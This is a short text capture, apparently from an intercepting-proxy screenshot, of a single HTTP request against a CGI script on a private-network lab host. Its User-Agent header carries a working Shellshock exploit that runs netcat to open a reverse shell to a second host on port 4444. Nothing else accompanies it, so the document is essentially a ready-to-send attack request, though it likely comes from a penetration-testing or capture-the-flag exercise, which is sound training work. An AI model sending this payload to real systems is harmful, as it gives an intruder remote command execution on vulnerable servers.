 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/underworld HTTP/1.1
2 Host: 192.168.204.140
3 User-Agent: () { :; }; echo ; echo ; /bin/nc -e /bin/sh 192.168.204.131 4444
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11